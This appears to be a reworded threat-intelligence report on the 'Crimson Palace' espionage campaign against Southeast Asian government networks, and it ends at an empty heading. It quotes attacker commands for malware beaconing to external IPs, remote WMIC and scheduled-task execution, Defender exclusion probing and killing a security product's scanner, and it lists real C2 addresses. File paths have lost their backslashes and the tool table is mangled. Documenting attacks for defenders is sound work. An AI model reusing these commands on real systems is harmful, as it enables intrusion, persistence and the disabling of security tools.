The Return of Crimson Palace: Novel Instruments, Approaches, and Objectives

Following a short hiatus in operations, Sophos X-Ops is actively monitoring and countering what we confidently identify as a cyberespionage scheme orchestrated by the Chinese government, targeting a key agency in a Southeast Asian nation.

During the investigation of this scheme, known as Operation Crimson Palace, Sophos Managed Detection and Response (MDR) discovered evidence of breaches in additional government entities in the area. The attackers were seen utilizing already compromised networks in the region to distribute malicious software and tools disguised as legitimate access points.



Our prior publication delved into the actions of three linked security threat activity clusters (STACs) associated with the cyberespionage campaign: Cluster Alpha (STAC1248), Cluster Bravo (STAC1870), and Cluster Charlie (STAC1305), all observed between March and August 2023. All three threat clusters within the domain of the targeted agency ceased operations in August 2023.

Nonetheless, Cluster Charlie resumed its activities several weeks later. This phase introduced a previously unknown keylogger named “TattleTale,” signaling the initiation of a new stage and expansion of the intrusion campaign across the region, which is still ongoing.

Sophos MDR also noted a series of alerts linked to the methods used by Cluster Bravo at entities beyond the governmental agency highlighted in our initial report, including two non-governmental public service groups and multiple other organizations in the same area. These detections showed the utilization of one organization’s systems as a C2 relay point and tool staging ground, as well as the deployment of malware on another organization’s compromised Microsoft Exchange server.

Broadening of Cluster Bravo

While Cluster Bravo had a minor presence in the network of the organization highlighted in our first report, Sophos X-Ops later unearthed operations associated with Cluster Bravo in the networks of at least 11 other entities and institutions in the region. Furthermore, Sophos identified a variety of organizations used for malware distribution, including a government agency. The attackers strategically utilized these compromised environments for hosting malicious activities, always selecting a corrupted entity in the same sector for their assaults.

This new wave of actions spanned from January to June of 2024, involving two private organizations with ties to the government. The impacted organizations encompass a wide range of critical functions of the targeted government.

Resurgence of Cluster Charlie



Following Sophos’ blockage of their unique C2 implants (PocoProxy) in August 2023, Cluster Charlie went silent. Nonetheless, the perpetrators behind the intrusion reappeared with novel tactics by the end of September.

They initially attempted to bypass blocks by switching to alternate C2 channels and by diversifying the deployment of their implants. These modifications included, as mentioned in our previous report, the use of a customized malware loader named HUI loader (identified by Sentinel Labs) to insert a Cobalt Strike beacon into the Remote Desktop utility mstsc.exe.

However, in September, the individuals behind Cluster Charlie once again altered their tactics in several ways:

- They employed openly available and commercial tools to regain control after Sophos foiled their customized tools.

- They exploited multiple tools and methods previously associated with other investigated threat activity clusters.

The extraction of high-value intelligence data remained a goal after the activity resumed. However, a significant portion of their focus seemed to be dedicated to reclaiming and expanding their presence in the target network by eluding EDR software and promptly restoring access when their C2 implants faced obstructions.

From September 2023 onwards: Adoption of web shells and open-source utilities

Upon encountering blockades from Sophos against their C2 mechanisms, the attackers shifted their strategy. Leveraging pilfered credentials, they introduced a web shell to a web application server by exploiting its innate file uploading functionality. The attackers meticulously probed the configuration file and virtual directories of the web app server to pinpoint the web application’s DLL. Subsequently, they leveraged the web shell to execute commands on the targeted web app server, which encompassed relocating the application’s dynamic linking library (DLL) to a web documents folder disguised as a PDF for retrieval through the application, employing credentials previously linked to Cluster Charlie operations.

These reconnaissance and data gathering activities transpired within an incredibly brief timeframe—less than 45 minutes.

They revisited the compromised web application server in November, utilizing the web shell to install the open-source Havoc C2 framework to facilitate reconnaissance. Unfortunately, this server went offline shortly thereafter, impeding further telemetry gathering on the attackers’ actions. Nonetheless, subsequent investigations by Sophos MDR uncovered the exploitation of the same web application on other servers. Throughout the ensuing months, the Cluster Charlie menace recurrently deployed a web shell across various hosts within the targeted network before downloading Havoc payloads.

For example, in November, the malevolent actors utilized the Havoc tool to insert code into other processes, which subsequently facilitated the launch of the open-source SharpHound tool for mapping Active Directory system infrastructures.

This behavior illustrates a persistent interest from the individuals behind Cluster Charlie in mapping the geographical layout of the environment’s infrastructure from various angles. In June 2023, Cluster Charlie engaged in an extensive capture of the successful login events within the targeted organization (event ID 4624) via PowerShell commands. Subsequently, they proceeded with a ping scan of the IP addresses linked to the locations of those successful logins, associating the organization’s users with the network’s IP address space. Utilizing SharpHound provided additional insights into the organization’s structure, unveiling information about the permissions assigned to these identified users within the domain.

The trend observed is the perpetrators gravitating towards open-source tools when their proprietary tools for C2 or MDR evasion faltered during this subsequent operational phase. The repertoire of off-the-shelf and open-source tools encompassed:

| Utility | Application | Timeline | |||||||||||||||||||||

| Cobalt Strike

|

C2 | Aug.-Sep. 2023

Dec. 2023 Feb.-Mar. 2024 |

|||||||||||||||||||||

| Havoc

|

C2 | Sep. 2023 – Jun. 2024 | |||||||||||||||||||||

| Atexec | C2/ Lateral Movement | Oct.-Nov. 2023 | |||||||||||||||||||||

| SharpHound | Reconnaissance | Nov. 2023

| Impacket |

Lateral movement |

Apr. 2024 |

Donut |

Shellcode loader |

Feb.-Mar. 2024 |

XiebroC2 |

C2 |

Feb. 2024 |

Alcatraz |

EDR Evasion |

Feb.-Jun. 2024 |

Cloudflared tunnel |

C2 |

Jun. 2024 |

RealBlindingEDR |

EDR Evasion |

Jan.-Mar. 2024 |

ExecIT |

Shellcode loader |

Mar. 2024 |

|

October and November 2023: Cross-pollination of tactics

Similar to our past observations, the perpetrators of the recent surge in operations heavily relied on DLL sideloading, incorporating a malevolent dynamic link library with function names that match those of legitimate, signed executables. They deposited these libraries in a location where they would be detected and loaded by authentic executables. Additionally, we noticed them employing strategies previously seen in separate threat scenarios, affirming our belief that all the prior activities were orchestrated by one coherent entity.

In October, Cluster Charlie expanded its array of C2 tools through DLL hijacking to exploit legitimate software retrieved by the operators, thereby making a vulnerable executable accessible for use. The attackers leveraged credentials acquired from an unmanaged device, which was then employed to initiate a remote assault on a designated system with the Impacket atexec module—a method previously observed in the Cluster Alpha campaign detailed in our preceding analysis.

The atexec module was utilized to remotely configure a scheduled task on the targeted system. This task executed Trend Micro’s Platinum Watch Dog (ptWatchDog.exe) alongside a maliciously embedded version of the DLL tool tmpblglog.dll, which was designed to ping an IP address hosted by a local telecommunications company. As atexec was initiated from an unmanaged device, our only means of identification was through telemetry, and no sample could be retrieved.

A week later, Sophos witnessed the adversary connecting to the same IP address at the telecommunications company from an alternate device within the victim’s network, using a different DLL sideloading technique. Here, the attacker inserted a copy of the genuine Windows .NET framework component, mscorsvw.exe, located in the C:WindowsHelpHelp directory to sideload a malevolent payload (mscorsvc.dll) and establish network connections with the telecommunications firm on TCP port 443.

Throughout these network interactions, Sophos noted the generation of a fresh machine authentication key. This indicates that the threat actor endeavored to RDP from an external device into the environment of the targeted organization. An exploration of the remote IP via the Shodan vulnerability search engine unveiled an open RDP server user authentication screen on that distant device. The attackers consistently utilized compromised networks in the organization’s region to move sideways within the network.

Sophos MDR observed the actors utilizing atexec from an unmanaged device on the network on November 3 to run a malicious file (C:ProgramDatamios.exe) on a targeted system for generating internal and external communications:

- Internal Communications: C:Windowssystem32cmd.exe /C “c:programdatamios.exe 172.xx.xxx.xx 65211”

- External Communications: c:programdatamios.exe 178.128.221.202 443 (Digital Ocean, Singapore)

Sophos was unable to obtain a sample of this malicious executable.

First half of November and December 2023: Service compromise

In November, we noticed the threat actor exploring various services they could use for DLL sideloading, followed by DLL hijacking of existing services to create a custom backdoor. Initially, they employed Microsoft’s Service Control utility (sc.exe) to gather data about services that could potentially host a malicious DLL:

sc query diagtrack sc query appmgmt sc query AxInstSV sc query swprv

Subsequently, the actor replaced the legitimate Volume Shadow Copy Service DLL (C:System32swprv.dll) with their malicious payload, further concealing their deployment. This was done by altering permissions on the existing DLL from File Explorer using a compromised administrative account, before transferring their malicious copy into the System32 folder.

Sophos MDR had previously observed similar activity in December 2022 during an earlier compromise of the agency identified when Sophos endpoint protection was first installed on the agency’s network. The evidence from that incident indicated that an attacker had utilized DLL stitching to create two large DLLs (swprvs.dll and appmgmt.dll).

Upon running the Shadow Copy Service from svchost.exe, the malevolent swprv.dll was seen initiating multiple DNS requests and network connections to various domains and IP addresses:

- 103.19.16.248:443 // dmsz.org (Philippines)

- 103.56.5.224:443 // cancelle.net (Philippines)

- 49.157.28.114:443 // gandeste.net (Philippines)

In December, the actors utilized this sideloading method to run malware that communicated with the IP address 123.253.35.100 (Malaysia) through the Internet Explorer browser process iexplore.exe. According to SophosLabs analysis, the DLL was designed to alter firewall proxy settings and create a command shell for discovering purposes. The DLL contained a suspicious string hinting at a file path on the malware creator’s development computer (E:Masol_https190228x64ReleaseMasol.pdb).

In a scenario of similar yet distinct attacks, while both Cluster Charlie and Cluster Alpha opted to deploy some of their payloads via Service DLL sideloading, the Volume Shadow Copy Service targeted by Cluster Charlie already possessed the native permissions that Cluster Alpha had added to the IKEEXT (IKE and AuthIP IPsec Keying Modules) service back in June 2023, as outlined in our Detailed Technical Investigation – Part 1

Second half of November and December 2023: Tactics to evade detection, EDR avoidance, and in-depth reconnaissance

In mid-November, the same web application server that was previously targeted in September fell prey to a hack again,

Utilizing credentials obtained from an unmanaged device and deploying a dropped web shell, the malicious actor initiated their attack. The shell was utilized to trigger rundll32.exe and insert a malicious Havoc DLL (renamed with a .pdf extension) into backgroundtaskhost.exe, a Windows module responsible for operating the Windows virtual assistant (Cortana):

rundll32 C:inetpubwwwrootidocs_apiTemp<REDACTED>DOC20231100001603KMAP.pdf,Start

The DLL then established C2 communications with the attackers’ C2 server (107.148.41.114, located in the United States).

Subsequently, the adversary executed a command to validate the success of an RDP login. They scrutinized Windows Event Logs for event ID 1149 generated by the Windows Remote Connection Manager:

/c wevtutil qe Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational /rd:true /f:text /q:*[System[(EventID=1149)]] >> c:windowstemp1.txt

The query aimed to identify Windows events indicating the successful establishment of a Terminal Services remote connection session. Following this, the Havoc DLL transmitted a ping command to its C2.

The injected process further utilized WMIC to inquire about Windows Defender exclusion paths. This action provided insights into directories and file types exempted from Defender’s scans—regions potentially exploited to bypass malware defenses.

/c WMIC /NAMESPACE:rootMicrosoftWindowsDefender PATH MSFT_MpPreference get ExclusionPath

Additionally, it probed the Sophos registry to comprehend the values of “PolicyConfiguration,” “threat policy,” and “Poll Server” Registry items, alongside employing cmd.exe to examine the status of “SophosHealthClient.exe”. This action exposed the security policy setup for the endpoint, Sophos protection status, and the polling URL for endpoint protection software configuration modifications. Finally, the threat actor executed the following command to identify exclusions, allowed items, and blocked items in the configuration:

findstr /i /c:exclude /c:whitelist /c:blocklist

The polling server data could potentially be exploited by malware such as EagerBee (as depicted in Cluster Alpha activity outlined in our prior report) to obstruct telemetry and updates for the endpoint in the future, although no proof of such activity was uncovered in this case.

In November, leveraging a compromised administrative account, the attackers employed a command shell session initiated from the malicious DLL to move laterally through WMIC and introduce the open-source SharpHound tool as a DLL for Active Directory infrastructure mapping.

/c wmic /node:172.xx.xxx.xxx/password:"<REDACTED>" /user:"<REDACTED>" process call create "cmd /c C:Windowssyswow64rundll32.exe C:windowssyswow64Windows.Data.Devices.Config.dll,Start"

Using these credentials, the actor breached one of the organization’s hypervisors and established a scheduled task, executing another malevolent DLL camouflaged as an .ini file to link to the same external C2 IP as the one disguised as a PDF.

schtasks /create /tn MicrosoftWindowsClip2 /tr "rundll32 C:programdatavmnatTestlog.ini,Start" /ru System /sc minute /mo 90 /f

This scheduled task enabled the attackers to pivot from the hypervisor to another system to deploy SharpHound, utilizing an administrative account linked to Cluster Charlie in the past.

/c schtasks /create /s 172.xx.xxx.xxx /p "<REDACTED>" /u "<REDACTED>" /tn MicrosoftWindowsClip2 /tr "C:Windowssyswow64rundll32.exe C:windowssyswow64Windows.Data.Devices.Config.dll,Start" /ru System /sc minute /mo 90 /f

December 2023: Data Gathering and Extraction

Expanding their operations in December, the attackers initiated a series of reconnaissance and data collection initiatives. These actions encompassed acquiring administrator credentials and information pertaining to specific users, as well as probing user accounts and devices that were under scrutiny by the attackers during preceding Cluster Charlie engagements in June 2023. During this period, the threat actors engaged in targeted espionage, seizing sensitive documents, cloud infrastructure keys (including disaster recovery and backup), crucial authentication keys and certificates, and configuration details for a significant portion of the agency’s IT and network structure.

2024: Intensifying the Pace





By 2024, it was evident that the malicious individuals had started swiftly rotating through C2 communication channels to sustain and oversee continuous entry as Sophos detected and obstructed existing C2 malicious software implants. They also altered how they dispersed harmful packages. From the period between November 2023 and at least May 2024, the individuals in Cluster Charlie propagated C2 implants through 28 distinct combinations of sideloading sequences, execution strategies, and shellcode loaders.

The possible reasons why the individuals were rapidly rotating their C2 channels and deployment methods are likely threefold:

- There is proof that the individuals were experimenting to check if varied files and deployment methods would be identified by Sophos.

- Swiftly rotating C2 channels and deployment methods can complicate the task of defenders in keeping pace and obstructing the threats.

- The attackers were reacting to our efforts to obstruct them, occasionally re-establishing entry within 24 hours and distributing an altered, unique example in less than four days to circumvent obstructive detections that had been deployed.

In January, we witnessed further focused acquisition of user files and Viber for Desktop communication databases, capturing internal dialogues within the organization. The attackers also took steps to deactivate endpoint protection software or evade detection when it was impossible to disable.

January 2024: RealBlindingEDR

In January 2024, Sophos MDR observed the attackers deploying two slightly modified versions of RealBlindingEDR, an open-source utility intended to “blind” (or nullify) malware protection and endpoint detection and response (EDR) solutions. Ironically, the attackers misutilized a malware protection tool to activate the EDR eliminator to initiate an execution sequence that would give the appearance of being “safe” to other malware protection tools, akin to how prior “EDR killer” malware had leveraged trusted Windows elements.

To exemplify how the attack sequence became more intricate, here is how the adversaries initiated the RealBlindingEDR binary asoc.exe:.

Initially, the attacker executed a batch file (33.bat) that triggered the subsequent command:

cd c:ProgramData && c:ProgramDatakaba.exe run run-cmd "c:ProgramDataasoc.exe -cccc"

This command utilizes kaba.exe, a renamed edition of a legitimate Kaspersky executable, to load the RealBlindingEDR sample, asoc.exe.

Once initiated, asoc.exe initially tries to verify if the echo driver is loaded. If not, it will seek to load the driver ProgramDatamico.sys (a renamed version of echo_driver.sys implemented as part of the RealBlindingEDR kit) and acquire its handle. The binaries exploit a vulnerability in an anti-cheat tool for Minecraft called Echo.ac (CVE-2023-38817) and utilize that tool to eliminate kernel routines utilized by a variety of EDR products, enabling the individuals to elevate their privileges through token theft. Echo.ac was implemented in this and other cases as mico.sys. The process thenuses an identical method for eliminating the kernel functions CmRegisterCallbacks and MiniFilterCallbacks, which are frequently utilized by many EDR solutions to oversee system operations.

Once RealBlindingEDR eradicates these kernel processes from memory, it will disengage the Echo.ac driver (mico.sys) and execute

taskkill /IM SophosFileScanner.exe /F

to terminate the SophosFileScanner.exe activity. To confirm the success of the operation, the binaries will establish an empty file in C:UsersPubliclog.ini. The existence of this file is an indication of success.

Another detected sample of RealBlindingEDR, ssoc.exe, exhibits an added capability: It employs a familiar approach to attempt to disrupt EDR processes by creating a Registry key known as SophosFileScanner.exe in the path SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options, and generating a string value titled MinimumStackCommitInBytes within it.

Sophos also identified the actors’ endeavor to utilize an open-source utility referred to as Alcatraz, which is an x64 binary obscuring tool. During the period from February to May, this tool was identified (as ATK/Alcatraz-D) at the location C:ProgramDataconhost.exe and was thwarted from executing on four separate instances by Sophos.

February 2024: Experimenting with strategies and utilities

Following the expansion of its detection capabilities for the Havoc C2 framework, once Sophos widened its coverage, the threat actor commenced swiftly cycling through various C2 implant alternatives. They deployed the XieBroC2 framework as a contingency. Simultaneously, the actors seemed to be revising their deployment mechanism.

One of the methods they resorted to involved Donut, an open-source tool that produces shellcode injection scripts engineered to evade security tools. Donut has the capability to load vicious payload from memory and infuse it into arbitrary Windows processes. The threat actors were seen recurrently employing Donut-based loaders to deploy C2 implants, frequently distributing variations of implants within hours on different hosts.

On February 1, the actors seemed to carry out a form of A/B testing on malware by deploying two different malicious DLLs having the identical name (msntlm.dll) within a span of two hours. Both DLLs communicated with the same C2 address (141.136.44.219, geolocated in Cyprus) at the domain gsenergyspeedtest.com, which aligns with a domain naming pattern associated with APT 41 subgroup Earth Longzhi as well as Cluster Charlie in previous activities.

Both malicious DLLs were Donut shellcode loaders. One of the instances decoded and infused Havoc Shellcode Dropper into svchost.exe, which subsequently injected an embedded Havoc payload into memory and executed it. The other case involved decoding a Havoc Shellcode Injector which introduced a Cobalt Strike Reflective Loader into svchost.exe.

On another instance, 27 days after the initial A/B test, we witnessed the actors sideload two versions of a malicious file (libcef.dll) by exploiting the legitimate Java Chromium Embedded Framework Helper (jcef_helper.exe). One sample of libcef.dll deployed XiebroC2 via shellcode from Donut (connecting to 64.176.50.42:8444, geolocated in the United States), while the other released an encrypted Havoc payload embedded within it, which upon decryption establishes connection with attacker IP 141.136.44.219 —the same C2 address in Cyprus from the incident on February 1.

Altogether, throughout February and March 2024, we observed seven installations of libcef.dll using jcef_helper.exe, sometimes renamed as C:PerfLogsconhost.exe and sometimes without alteration.

February and March 2024: Accompanied by an assistant

On multiple occasions, the attackers brought along a vulnerable executable to aid in the loading of malicious DLLs. In February, they introduced the malicious file c:perflogswsoc.exe and shifted its placement within the target environment to establish processes for injection. SophosLabs determined wsoc.exe operates by generating an instance of Microsoft WMI Provider Subsystem Host to run WmiPrvse enabling it to then infuse into it. In this scenario, it introduced libcef.dll into WMIPrvSe.exe as an additional layer of concealment. The commands seemed to represent a form of experimentation by the adversaries.

In March, the attackers conducted further modifications to the implants. In the early part of March, the actor utilized jconsole.exe to sideload the malicious DLL jli.dll (officially known as ExecIT.dll, the ExecIT shellcode loader). Once the actor loads the ExecIT file, it checks for the existence of a log.ini file in the same directory before reading and injecting the log.ini file into its memory. According to the analysis by Sophos X-Ops, jli.dll also looks for various debuggers (scylla_x64.exe, ollydbg.exe, idaq64.exe, Zeta Debugger, or IMMUNITYDEBUGGER.EXE) and diverse monitoring and analysis tools (Unpacked.exe, reshacker.exe and others).

The intruders deployed the sideloaded Dynamic Link Library through lateral motion from another compromised device, and the intrusion agent was seen initiating outgoing network connections to 198.13.47.158:443 (located in Japan). Previously, this IP address was utilized in March 2023 by the Cluster Charlie cybercriminals as a Command-and-Control server for a PocoProxy backdoor example.

The hostile entity advanced laterally by duplicating the jconsole.exe, jli.dll, and log.ini files, then establishing a remote scheduled job to run the payload on targeted devices. Jconsole.exe was noted issuing 131 distinct commands related to exploration, lateral movement, and indicator elimination. Shortly thereafter, the malicious jconsole.exe process launched from the remote scheduled job and established a direct IP link to 198.13.47.158:443.

The perpetrators transitioned to a Donut shellcode loader once again on March 11, once more misusing jcef_helper.exe to load a Havoc C2 implant (libcef.dll) alongside the file log.bin. The log.bin file served as a trigger for the implant; the shellcode solely injected the implant and established connections to the criminal’s Command-and-Control server (IP 45.77.46.245:443, located in Singapore) when log.bin was present.

April 2024: Initiating informants

